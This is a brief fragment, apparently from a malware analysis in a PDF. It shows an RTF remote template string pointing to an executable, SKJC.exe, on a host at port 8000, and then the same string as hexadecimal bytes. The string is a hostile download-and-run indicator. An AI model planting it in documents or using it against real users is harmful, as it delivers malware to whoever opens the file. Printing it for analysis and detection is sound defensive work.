 string
{\*\template http://192.168.36.171:8000
/SKJC.exe}
hexadecimal string
0x7b 0x5c 0x2a 0x5c 0x74 0x65 0x6d 0x70
0x6c 0x61 0x74 0x65 0x20 0x68 0x74 0x74
0x70 0x3a 0x2f 0x2f 0x31 0x39 0x32 0x2e
0x31 0x36 0x38 0x2e 0x33 0x36 0x2e 0x31
0x37 0x31 0x3a 0x38 0x30 0x30 0x30 0x2f
0x53 0x4b 0x4a 0x43 0x2e 0x65 0x78 0x65
0x7d